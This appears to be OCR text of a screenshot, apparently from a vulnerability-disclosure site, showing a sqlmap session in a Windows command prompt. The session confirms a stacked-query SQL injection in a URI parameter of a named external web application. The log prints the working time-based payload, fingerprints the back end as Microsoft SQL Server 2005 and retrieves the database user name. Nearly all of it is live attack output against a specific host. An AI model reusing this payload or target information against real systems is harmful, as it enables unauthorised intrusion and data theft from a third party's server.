 管理员: 命令提示符
[14:41:23] [INFO] URI parameter '#1*' seems to be 'Microsoft SQL Server/Sybase s
tacked queries (comment)' injectable
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n]
[14:41:38] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:41:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:41:38] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:41:38] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[14:41:39] [INFO] target URL appears to have 3 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[14:41:42] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 54 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://ehr.qfkd.com.cn:8080//template/search_template?module=-1&typ
e=10;WAITFOR DELAY '0:0:5'--&res_flag=31
---
[14:42:01] [INFO] testing Microsoft SQL Server
[14:42:01] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[14:42:40] [INFO] confirming Microsoft SQL Server
[14:42:51] [INFO] adjusting time delay to 1 second due to good response times
[14:42:51] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[14:42:51] [INFO] fetching current user
[14:42:51] [INFO] retrieved: yksoft
current user: 'yksoft'
[14:43:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ehr.qfkd.com.cn'
www.wooyun.org